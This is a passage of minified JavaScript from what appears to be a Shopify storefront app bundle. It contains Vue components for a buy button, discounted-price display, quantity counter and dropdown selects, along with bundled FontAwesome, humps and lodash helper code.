Ip({shop:t.permanent_domain,items:JSON.stringify(n),rate:e.currency.rate,active:e.currency.active,symbol:t.money_format});o.data&&(window.location.href=o.data.invoice_url)}catch(e){console.log(e)}finally{o.value=!1}},2:f,3:f};async function f(){if(!o.value){o.value=!0;try{const e=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),t=Object.values(r.value||{}).map(e=>({id:String(e.controlleInfo.currentSelectVariante),quantity:String(e.controlleInfo.count),variant_id:String(e.baseInfo.productId)})),n=await xf({items:t,sections:e?.getSectionsToRender().map(e=>e.id)?.join(",")||""});n&&jf(n)}catch(e){console.log(e)}finally{o.value=!1,Mf(),window.uploadCartPrice?.()}}}return{computedButtonStyle:s,computedDescriptionStyle:l,computedBuyButtonText:c,computedBuyButtonAddressDescription:u,handleClickForBuy:async function(){p?.[d.value]?.()}}}}),Bf=(0,gf.A)(If,[["render",function(e,t,n,o,r,i){return Sr(),kr(gr,null,[Ir("div",{style:V(e.computedButtonStyle),class:"app-embed-plus-component-pay-button",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForBuy&&e.handleClickForBuy(...t),["stop"]))},ee(e.computedBuyButtonText),5),un(Ir("div",{class:"app-embed-plus-component-pay-button-address-text"},ee(e.computedBuyButtonAddressDescription),513),[[Si,e.computedBuyButtonAddressDescription]])],64)}],["__scopeId","data-v-28fa0518"]]),Lf={class:"component-card-img-container"},Ff=["alt","src"],Nf={class:"component-card-info"},Rf={class:"component-card-price"},Df={key:0,class:"component-card-specifications"},zf={key:1,class:"component-card-variants"},$f={class:"component-card-count"},Vf={key:0,class:"component-card-connection-line-hr"};const Uf={direction:{type:String,default:"horizontal"},dividing:{type:Boolean,default:!1},commodity:{type:Object,default:null},type:{type:Number,default:1},confirmText:{type:String,default:"CONFIRM"},computedSpec:{type:String,default:""}};const Gf={class:"app-embed-plus-component-price-wrapper"},Hf={class:"component-price-tooltip-content"};var qf;!function(e){let t;!function(e){e[e.Percentage=1]="Percentage",e[e.FixedAmount=2]="FixedAmount",e[e.None=3]="None"}(t=e.SaveType||(e.SaveType={}))}(qf||(qf={}));var Wf=qf.SaveType;const Yf=kn({name:"LeiTePrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null},isTotalPrice:{type:Boolean,default:!1},isOffText:{type:Boolean,default:!1}},emits:[],setup:function(e){const t=sf(),n=ui(()=>e.commodity||null),o=ui(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=ui(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=ui(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=ui(()=>{const t=e?.customData||n.value?.calculeteInfo,o=e?.customData?.save_type||n.value?.baseInfo.save_type;if(o===Wf.None)return"";const r=o===Wf.Percentage?Number(t?.discountPercentage):Number(t?.discountFix);return r>0?r?.toFixed(o===Wf.FixedAmount?2:0):""}),s=ui(()=>{if(!a.value)return"";let t="";switch(e?.customData?.save_type||n.value?.baseInfo?.save_type){case Wf.Percentage:t=`${a.value}%`;break;case Wf.FixedAmount:t=`${o.value}${a.value}`;case Wf.None:}return t}),l=ui(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),c=ui(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),u=ui(()=>({color:c.value.priceTextColor})),d=ui(()=>({color:c.value.originPriceTextColor})),p=ui(()=>({padding:t.setting?.context?.off_text_background_image?"10PX 50PX 10PX 5PX":"",flexWrap:t.setting?.context?.off_text_background_image?"nowrap":"wrap",backgroundImage:`url(${t.setting?.context?.off_text_background_image})`?`url(${t.setting?.context?.off_text_background_image})`:"",backgroundSize:`url(${t.setting?.context?.off_text_background_image})`?"100% 100%":"auto"})),f=ui(()=>{const e=t.setting?.context;if(1==e?.is_product_price_tooltip)return e?.product_price_tooltip||""}),m=ui(()=>!!f.value),h=ui(()=>({borderColor:t.setting?.context?.tooltip_background_color+" transparent transparent transparent"})),g=ui(()=>({backgroundColor:t.setting?.context?.tooltip_background_color||"",color:t.setting?.context?.product_price_tooltip_color||""})),v=ui(()=>({backgroundImage:`url(${t.setting?.context?.save_text_background_image})`,backgroundSize:`url(${t.setting?.context?.save_text_background_image})`?"100% 100%":"auto",padding:t.setting?.context?.save_text_background_image?"10PX 10PX 10PX 20PX":""}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:s,computedPriceStyle:u,computedSavePrefixText:l,computedOriginPriceStyle:d,computedTotalPriceStyle:p,computedSaveTextStyle:v,computedTooltipStyle:g,computedTooltipArrowStyle:h,showTooltip:m,tooltipContent:f}}}),Xf=(0,gf.A)(Yf,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",Gf,[Ir("div",{class:"app-embed-plus-component-price",style:V(e.computedTotalPriceStyle&&e.isTotalPrice?e.computedTotalPriceStyle:"")},[un(Ir("div",{class:"component-price-content",style:V(e.computedPriceStyle&&e.isTotalPrice?e.computedPriceStyle:"")},[Nr(ee(e.computedSymbol)+ee(e.computedSavePrice)+" ",1),un(Ir("div",{class:"component-price-tooltip",style:V(e.computedTooltipStyle)},[Ir("div",Hf,ee(e.tooltipContent),1),Ir("div",{class:"component-price-tooltip-arrow",style:V(e.computedTooltipArrowStyle)},null,4)],4),[[Si,e.showTooltip&&e.tooltipContent&&e.isTotalPrice]])],4),[[Si,e.computedSavePrice]]),un(Ir("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[Si,e.computedCompletePrice]]),un(Ir("div",{class:"component-price-real-save",style:V(e.computedSaveTextStyle&&e.isOffText?e.computedSaveTextStyle:"")},[Nr(ee(e.computedSavePrefixText)+" ",1),Ir("span",null,ee(e.computedSaveText),1)],4),[[Si,e.computedSaveText]])],4),Rr(' <div class="component-price-off-text" v-show="computedOffText && isTotalPrice" :style="computedOffTextStyle">\n            {{ computedOffText }}\n        </div> ')])}],["__scopeId","data-v-5fc56b34"]]),Kf={class:"app-embed-plus-component-count"},Jf={class:"component-count-value"};const Qf={modelValue:{type:Number,default:1},max:{type:Number,default:-1},min:{type:Number,default:-1},reportEvent:{type:Function,default:void 0}};function Zf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function em(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function nm(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tm(Object(n),!0).forEach(function(t){em(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tm(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function om(e){return function(e){if(Array.isArray(e))return Zf(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Zf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Zf(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function rm(e){return rm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},rm(e)}function im(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?em({},e,t):{}}var am="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},sm={exports:{}};!function(e){!function(t){var n=function(e,t,o){if(!l(t)||u(t)||d(t)||p(t)||s(t))return t;var r,i=0,a=0;if(c(t))for(r=[],a=t.length;i<a;i++)r.push(n(e,t[i],o));else for(var f in r={},t)Object.prototype.hasOwnProperty.call(t,f)&&(r[e(f,o)]=n(e,t[f],o));return r},o=function(e){return f(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""})).substr(0,1).toLowerCase()+e.substr(1)},r=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},i=function(e,t){return function(e,t){var n=(t=t||{}).separator||"_",o=t.split||/(?=[A-Z])/;return e.split(o).join(n)}(e,t).toLowerCase()},a=Object.prototype.toString,s=function(e){return"function"==typeof e},l=function(e){return e===Object(e)},c=function(e){return"[object Array]"==a.call(e)},u=function(e){return"[object Date]"==a.call(e)},d=function(e){return"[object RegExp]"==a.call(e)},p=function(e){return"[object Boolean]"==a.call(e)},f=function(e){return(e-=0)==e},m=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!=typeof n?e:function(t,o){return n(t,e,o)}},h={camelize:o,decamelize:i,pascalize:r,depascalize:i,camelizeKeys:function(e,t){return n(m(o,t),e)},decamelizeKeys:function(e,t){return n(m(i,t),e,t)},pascalizeKeys:function(e,t){return n(m(r,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=h:t.humps=h}(am)}(sm);var lm=sm.exports,cm=["class","style"];function um(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var o=(e.children||[]).map(function(e){return um(e)}),r=Object.keys(e.attributes||{}).reduce(function(t,n){var o=e.attributes[n];switch(n){case"class":t.class=function(e){return e.split(/\s+/).reduce(function(e,t){return e[t]=!0,e},{})}(o);break;case"style":t.style=o.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=lm.camelize(t.slice(0,n)),r=t.slice(n+1).trim();return e[o]=r,e},{});break;default:t.attrs[n]=o}return t},{attrs:{},class:{},style:{}});n.class;var i=n.style,a=void 0===i?{}:i,s=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n={};for(var o in e)if({}.hasOwnProperty.call(e,o)){if(-1!==t.indexOf(o))continue;n[o]=e[o]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(n,cm);return di(e.tag,nm(nm(nm({},t),{},{class:r.class,style:nm(nm({},r.style),a)},r.attrs),s),o)}var dm=!1;try{dm=!0}catch(e){}function pm(e){return e&&"object"===rm(e)&&e.prefix&&e.iconName&&e.icon?e:wc.icon?wc.icon(e):null===e?null:"object"===rm(e)&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"==typeof e?{prefix:"fas",iconName:e}:void 0}var fm=kn({name:"FontAwesomeIcon",props:{border:{type:Boolean,default:!1},fixedWidth:{type:Boolean,default:!1},flip:{type:[Boolean,String],default:!1,validator:function(e){return[!0,!1,"horizontal","vertical","both"].indexOf(e)>-1}},icon:{type:[Object,Array,String],required:!0},mask:{type:[Object,Array,String],default:null},maskId:{type:String,default:null},listItem:{type:Boolean,default:!1},pull:{type:String,default:null,validator:function(e){return["right","left"].indexOf(e)>-1}},pulse:{type:Boolean,default:!1},rotation:{type:[String,Number],default:null,validator:function(e){return[90,180,270].indexOf(Number.parseInt(e,10))>-1}},rotateBy:{type:Boolean,default:!1},swapOpacity:{type:Boolean,default:!1},size:{type:String,default:null,validator:function(e){return["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"].indexOf(e)>-1}},spin:{type:Boolean,default:!1},transform:{type:[String,Object],default:null},symbol:{type:[Boolean,String],default:!1},title:{type:String,default:null},titleId:{type:String,default:null},inverse:{type:Boolean,default:!1},bounce:{type:Boolean,default:!1},shake:{type:Boolean,default:!1},beat:{type:Boolean,default:!1},fade:{type:Boolean,default:!1},beatFade:{type:Boolean,default:!1},flash:{type:Boolean,default:!1},spinPulse:{type:Boolean,default:!1},spinReverse:{type:Boolean,default:!1},widthAuto:{type:Boolean,default:!1}},setup:function(e,t){var n=t.attrs,o=ui(function(){return pm(e.icon)}),r=ui(function(){return im("classes",function(e){var t,n=(em(em(em(em(em(em(em(em(em(em(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-border":e.border,"fa-li":e.listItem,"fa-inverse":e.inverse,"fa-flip":!0===e.flip,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},"fa-".concat(e.size),null!==e.size),"fa-rotate-".concat(e.rotation),null!==e.rotation),"fa-rotate-by",e.rotateBy),"fa-pull-".concat(e.pull),null!==e.pull),"fa-swap-opacity",e.swapOpacity),"fa-bounce",e.bounce),"fa-shake",e.shake),"fa-beat",e.beat),"fa-fade",e.fade),"fa-beat-fade",e.beatFade),em(em(em(em(t,"fa-flash",e.flash),"fa-spin-pulse",e.spinPulse),"fa-spin-reverse",e.spinReverse),"fa-width-auto",e.widthAuto));return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}(e))}),i=ui(function(){return im("transform","string"==typeof e.transform?wc.transform(e.transform):e.transform)}),a=ui(function(){return im("mask",pm(e.mask))}),s=ui(function(){var t=nm(nm(nm(nm({},r.value),i.value),a.value),{},{symbol:e.symbol,maskId:e.maskId});return t.title=e.title,t.titleId=e.titleId,xc(o.value,t)});er(s,function(e){if(!e)return function(){var e;!dm&&console&&"function"==typeof console.error&&(e=console).error.apply(e,arguments)}("Could not find one or more icon(s)",o.value,a.value)},{immediate:!0});var l=ui(function(){return s.value?um(s.value.abstract[0],{},n):null});return function(){return l.value}}});kn({name:"FontAwesomeLayers",props:{fixedWidth:{type:Boolean,default:!1}},setup:function(e,t){var n=t.slots,o=bc.familyPrefix,r=ui(function(){return["".concat(o,"-layers")].concat(om(e.fixedWidth?["".concat(o,"-fw")]:[]))});return function(){return di("div",{class:r.value},n.default?n.default():[])}}}),kn({name:"FontAwesomeLayersText",props:{value:{type:[String,Number],default:""},transform:{type:[String,Object],default:null},counter:{type:Boolean,default:!1},position:{type:String,default:null,validator:function(e){return["bottom-left","bottom-right","top-left","top-right"].indexOf(e)>-1}}},setup:function(e,t){var n=t.attrs,o=bc.familyPrefix,r=ui(function(){return im("classes",[].concat(om(e.counter?["".concat(o,"-layers-counter")]:[]),om(e.position?["".concat(o,"-layers-").concat(e.position)]:[])))}),i=ui(function(){return im("transform","string"==typeof e.transform?wc.transform(e.transform):e.transform)}),a=ui(function(){var t=Sc(e.value.toString(),nm(nm({},i.value),r.value)).abstract;return e.counter&&(t[0].attributes.class=t[0].attributes.class.replace("fa-layers-text","")),t[0]}),s=ui(function(){return um(a.value,{},n)});return function(){return s.value}}});const mm=kn({name:"LeiTeCount",props:Qf,emits:["update:modelValue"],setup:function(e,t){const n=ui({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}});return{computedModelValue:n,handleClickForAdd:function(){-1!==e.max&&n.value>=e.max||(n.value++,e.reportEvent&&e.reportEvent())},handleClickForDecline:function(){-1!==e.min&&n.value<=e.min||(n.value--,e.reportEvent&&e.reportEvent())}}},components:{FontAwesomeIcon:fm}}),hm=(0,gf.A)(mm,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",Kf,[Ir("div",{class:"component-count-decline",onClick:t[0]||(t[0]=(...t)=>e.handleClickForDecline&&e.handleClickForDecline(...t))},[Br(a,{icon:["fas","minus"]})]),Ir("div",Jf,ee(e.computedModelValue),1),Ir("div",{class:"component-count-add",onClick:t[1]||(t[1]=(...t)=>e.handleClickForAdd&&e.handleClickForAdd(...t))},[Br(a,{icon:["fas","plus"]})])])}],["__scopeId","data-v-09b3b89c"]]),gm={class:"component-select-preview-text"},vm={class:"component-select-preview-suffix"},bm={class:"component-select-popup-list"},ym=["onClick"],wm={class:"component-select-popup-list"},xm=["onClick"];const Sm={modelValue:{type:String,default:""},options:{type:Array,default:()=>[]},teleportToBody:{type:Boolean,default:!1},reportEvent:{type:Function,default:void 0}},Cm="app-embed-plus-component-select-open";const Am=kn({name:"LeiTeSelect",props:Sm,emits:["update:modelValue"],setup:function(e,t){const n=kt(!1),o=kt(),r=kt({}),i=Symbol("select-instance"),a=ui({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}}),s=ui(()=>e.options),l=async()=>{if(!e.teleportToBody)return;if(!o.value)return;await Jt();const t=o.value.getBoundingClientRect();r.value={position:"fixed",top:`${t.bottom}px`,left:`${t.left}px`,width:`${t.width}px`,zIndex:9999,minWidth:"auto"}};function c(){n.value=!1}const u=e=>{e.detail!==i&&(n.value=!1)};return Gn(()=>{document.body.addEventListener("click",c),document.addEventListener(Cm,u),e.teleportToBody&&(window.addEventListener("scroll",l,!0),window.addEventListener("resize",l))}),Yn(()=>{document.body.removeEventListener("click",c),document.removeEventListener(Cm,u),e.teleportToBody&&(window.removeEventListener("scroll",l,!0),window.removeEventListener("resize",l))}),{showPopup:n,selectRef:o,popupStyle:r,computedModelValue:a,computedOptions:s,handleClickForOption:function(e){a.value=e.value,n.value=!1},handleClickForPreview:async function(){const t=!n.value;t&&document.dispatchEvent(new CustomEvent(Cm,{detail:i})),n.value=t,n.value&&await l(),e.reportEvent&&e.reportEvent()}}},components:{FontAwesomeIcon:fm}}),_m=(0,gf.A)(Am,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",{class:"app-embed-plus-component-select",ref:t=>e.selectRef=t},[Ir("div",{class:"component-select-preview",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t),["stop"]))},[Ir("div",gm,ee(e.computedModelValue),1),Ir("div",vm,[Br(a,{icon:["fas","caret-down"]})])]),e.teleportToBody?(Sr(),Er(xn,{key:1,to:"body"},[Ir("div",{class:W(["component-select-popup",{"popup-show":e.showPopup}]),style:V(e.popupStyle),onClick:Ji(e=>null,["stop"])},[Ir("div",wm,[(Sr(!0),kr(gr,null,ro(e.computedOptions,t=>(Sr(),kr("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:Ji(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,xm))),128))])],6)])):(Sr(),kr("div",{key:0,class:W(["component-select-popup",{"popup-show":e.showPopup}]),onClick:Ji(e=>null,["stop"])},[Ir("div",bm,[(Sr(!0),kr(gr,null,ro(e.computedOptions,t=>(Sr(),kr("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:Ji(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,ym))),128))])],2))],512)}],["__scopeId","data-v-6eace73d"]]),Tm={class:"app-embed-plus-component-dialog-select"},km={class:"component-dialog-select-preview-text"},Em={key:0},Om={class:"component-dialog-select-preview-suffix"},Pm={class:"select-popup-info"},jm={class:"select-popup-info-img"},Mm=["src"],Im={class:"select-popup-info-description"},Bm={class:"select-popup-info-description-title"},Lm={class:"select-popup-info-description-price"},Fm={class:"select-popup-variants"},Nm={class:"select-popup-variant-label"},Rm={class:"select-popup-variant-values"},Dm=["onClick"];const zm=function(){this.__data__=[],this.size=0};const $m=function(e,t){return e===t||e!=e&&t!=t};const Vm=function(e,t){for(var n=e.length;n--;)if($m(e[n][0],t))return n;return-1};var Um=Array.prototype.splice;const Gm=function(e){var t=this.__data__,n=Vm(t,e);return!(n<0)&&(n==t.length-1?t.pop():Um.call(t,n,1),--this.size,!0)};const Hm=function(e){var t=this.__data__,n=Vm(t,e);return n<0?void 0:t[n][1]};const qm=function(e){return Vm(this.__data__,e)>-1};const Wm=function(e,t){var n=this.__data__,o=Vm(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this};function Ym(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Ym.prototype.clear=zm,Ym.prototype.delete=Gm,Ym.prototype.get=Hm,Ym.prototype.has=qm,Ym.prototype.set=Wm;const Xm=Ym;const Km=function(){this.__data__=new Xm,this.size=0};const Jm=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const Qm=function(e){return this.__data__.get(e)};const Zm=function(e){return this.__data__.has(e)};const eh=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const th=function(e){if(!eh(e))return!1;var t=Kp(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const nh=Rp["__core-js_shared__"];var oh=function(){var e=/[^.]+$/.exec(nh&&nh.keys&&nh.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();const rh=function(e){return!!oh&&oh in e};var ih=Function.prototype.toString;const ah=function(e){if(null!=e){try{return ih.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var sh=/^\[object .+?Constructor\]$/,lh=Function.prototype,ch=Object.prototype,uh=lh.toString,dh=ch.hasOwnProperty,ph=RegExp("^"+uh.call(dh).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const fh=function(e){return!(!eh(e)||rh(e))&&(th(e)?ph:sh).test(ah(e))};const mh=function(e,t){return null==e?void 0:e[t]};const hh=function(e,t){var n=mh(e,t);return fh(n)?n:void 0};const gh=hh(Rp,"Map");const vh=hh(Object,"create");const bh=function(){this.__data__=vh?vh(null):{},this.size=0};const yh=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var wh=Object.prototype.hasOwnProperty;const xh=function(e){var t=this.__data__;if(vh){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return wh.call(t,e)?t[e]:void 0};var Sh=Object.prototype.hasOwnProperty;const Ch=function(e){var t=this.__data__;return vh?void 0!==t[e]:Sh.call(t,e)};const Ah=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=vh&&void 0===t?"__lodash_hash_undefined__":t,this};function _h(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}_h.prototype.clear=bh,_h.prototype.delete=yh,_h.prototype.get=xh,_h.prototype.has=Ch,_h.prototype.set=Ah;const Th=_h;const kh=function(){this.size=0,this.__data__={hash:new Th,map:new(gh||Xm),string:new Th}};const Eh=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const Oh=function(e,t){var n=e.__data__;return Eh(t)?n["string"==typeof t?"string":"hash"]:n.map};const Ph=function(e){var t=Oh(this,e).delete(e);return this.size-=t?1:0,t};const jh=function(e){return Oh(this,e).get(e)};const Mh=function(e){return Oh(this,e).has(e)};const Ih=function(e,t){var n=Oh(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this};function Bh(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Bh.prototype.clear=kh,Bh.prototype.delete=Ph,Bh.prototype.get=jh,Bh.prototype.has=Mh,Bh.prototype.set=Ih;const Lh=Bh;const Fh=function(e,t){var n=this.__data__;if(n instanceof Xm){var o=n.__data__;if(!gh||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new Lh(o)}return n.set(e,t),this.size=n.size,this};function Nh(e){var t=this.__data__=new Xm(e);this.size=t.size}Nh.prototype.clear=Km,Nh.prototype.delete=Jm,Nh.prototype.get=Qm,Nh.prototype.has=Zm,Nh.prototype.set=Fh;const Rh=Nh;const Dh=function(e,t){for(var n=-1,o=null==e?0:e.length;++n<o&&!1!==t(e[n],n,e););return e};const zh=function(){try{var e=hh(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const $h=function(e,t,n){"__proto__"==t&&zh?zh(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var Vh=Object.prototype.hasOwnProperty;const Uh=function(e,t,n){var o=e[t];Vh.call(e,t)&&$m(o,n)&&(void 0!==n||t in e)||$h(e,t,n)};const Gh=function(e,t,n,o){var r=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],l=o?o(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?$h(n,s,l):Uh(n,s,l)}return n};const Hh=function(e,t){for(var n=-1,o=Array(e);++n<e;)o[n]=t(n);return o};const qh=function(e){return Jp(e)&&"[object Arguments]"==Kp(e)};var Wh=Object.prototype,Yh=Wh.hasOwnProperty,Xh=Wh.propertyIsEnumerable,Kh=qh(function(){return arguments}())?qh:function(e){return Jp(e)&&Yh.call(e,"callee")&&!Xh.call(e,"callee")};const Jh=Kh;const Qh=function(){return!1};var Zh="object"==typeof exports&&exports&&!exports.nodeType&&exports,eg=Zh&&"object"==typeof module&&module&&!module.nodeType&&module,tg=eg&&eg.exports===Zh?Rp.Buffer:void 0;const ng=(tg?tg.isBuffer:void 0)||Qh;var og=/^(?:0|[1-9]\d*)$/;const rg=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&og.test(e))&&e>-1&&e%1==0&&e<t};const ig=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var ag={};ag["[object Float32Array]"]=ag["[object Float64Array]"]=ag["[object Int8Array]"]=ag["[object Int16Array]"]=ag["[object Int32Array]"]=ag["[object Uint8Array]"]=ag["[object Uint8ClampedArray]"]=ag["[object Uint16Array]"]=ag["[object Uint32Array]"]=!0,ag["[object Arguments]"]=ag["[object Array]"]=ag["[object ArrayBuffer]"]=ag["[object Boolean]"]=ag["[object DataView]"]=ag["[object Date]"]=ag["[object Error]"]=ag["[object Function]"]=ag["[object Map]"]=ag["[object Number]"]=ag["[object Object]"]=ag["[object RegExp]"]=ag["[object Set]"]=ag["[object String]"]=ag["[object WeakMap]"]=!1;const sg=function(e){return Jp(e)&&ig(e.length)&&!!ag[Kp(e)]};const lg=function(e){return function(t){return e(t)}};var cg="object"==typeof exports&&exports&&!exports.nodeType&&exports,ug=cg&&"object"==typeof module&&module&&!module.nodeType&&module,dg=ug&&ug.exports===cg&&Fp.process;const pg=function(){try{var e=ug&&ug.require&&ug.require("util").types;return e||dg&&dg.binding&&dg.binding("util")}catch(e){}}();var fg=pg&&pg.isTypedArray;const mg=fg?lg(fg):sg;var hg=Object.prototype.hasOwnProperty;const gg=function(e,t){var n=$p(e),o=!n&&Jh(e),r=!n&&!o&&ng(e),i=!n&&!o&&!r&&mg(e),a=n||o||r||i,s=a?Hh(e.length,String):[],l=s.length;for(var c in e)!t&&!hg.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||rg(c,l))||s.push(c);return s};var vg=Object.prototype;const bg=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||vg)};const yg=function(e,t){return function(n){return e(t(n))}};const wg=yg(Object.keys,Object);var xg=Object.prototype.hasOwnProperty;const Sg=function(e){if(!bg(e))return wg(e);var t=[];for(var n in Object(e))xg.call(e,n)&&"constructor"!=n&&t.push(n);return t};const Cg=function(e){return null!=e&&ig(e.length)&&!th(e)};const Ag=function(e){return Cg(e)?gg(e):Sg(e)};const _g=function(e,t){return e&&Gh(t,Ag(t),e)};const Tg=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var kg=Object.prototype.hasOwnProperty;const Eg=function(e){if(!eh(e))return Tg(e);var t=bg(e),n=[];for(var o in e)("constructor"!=o||!t&&kg.call(e,o))&&n.push(o);return n};const Og=function(e){return Cg(e)?gg(e,!0):Eg(e)};const Pg=function(e,t){return e&&Gh(t,Og(t),e)};var jg="object"==typeof exports&&exports&&!exports.nodeType&&exports,Mg=jg&&"object"==typeof module&&module&&!module.nodeType&&module,Ig=Mg&&Mg.exports===jg?Rp.Buffer:void 0,Bg=Ig?Ig.allocUnsafe:void 0;const Lg=function(e,t){if(t)return e.slice();var n=e.length,o=Bg?Bg(n):new e.constructor(n);return e.copy(o),o};const Fg=function(e,t){var n=-1,o=e.length;for(t||(t=Array(o));++n<o;)t[n]=e[n];return t};const Ng=function(e,t){for(var n=-1,o=null==e?0:e.length,r=0,i=[];++n<o;){var a=e[n];t(a,n,e)&&(i[r++]=a)}return i};const Rg=function(){return[]};var Dg=Object.prototype.propertyIsEnumerable,zg=Object.getOwnPropertySymbols;const $g=zg?function(e){return null==e?[]:(e=Object(e),Ng(zg(e),function(t){return Dg.call(e,t)}))}:Rg;const Vg=function(e,t){return Gh(e,$g(e),t)};const Ug=function(e,t){for(var n=-1,o=t.length,r=e.length;++n<o;)e[r+n]=t[n];return e};const 